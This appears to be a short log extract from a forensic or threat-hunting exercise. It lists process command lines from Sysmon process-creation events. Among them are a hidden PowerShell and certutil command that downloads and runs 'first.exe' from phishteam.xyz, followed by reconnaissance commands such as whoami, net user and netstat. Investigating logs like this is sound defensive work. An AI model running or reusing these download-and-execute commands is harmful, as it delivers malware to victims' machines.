 Executable Info
ABC
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w hidden -noni certutil -urlcache -split -f 'http://phishteam.xyz/02dcf07/first.exe' C:\Users
"C:\Windows\system32\certutil.exe" -urlcache -split -f http://phishteam.xyz/02dcf07/first.exe C:\Users\Public\Downloads\first.exe
"C:\Users\Public\Downloads\first.exe"
"C:\Program Files\ruxim\ruximics.exe" /nonetwork
"C:\Windows\system32\whoami.exe"
"C:\Windows\ImmersiveControlPanel\SystemSettings.exe" -ServerName:microsoft.windows.immersivecontrolpanel
C:\Windows\System32\Speech_OneCore\Common\SpeechRuntime.exe -Embedding
C:\Windows\system32\svchost.exe -k WbioSvcGroup -s WbioSrvc
C:\Windows\system32\svchost.exe -k BcastDVRUserService -s BcastDVRUserService
"C:\Windows\system32\net.exe" users
C:\Windows\system32\net1 users
"C:\Windows\system32\net.exe" localgroup administrators
C:\Windows\system32\net1 localgroup administrators
"C:\Windows\system32\net.exe" user benimaru
C:\Windows\system32\net1 user benimaru
taskhostw.exe $(Arg0)
"C:\Windows\system32\NETSTAT.EXE" -ano -p tcp
Event Id = 1
Edit Filter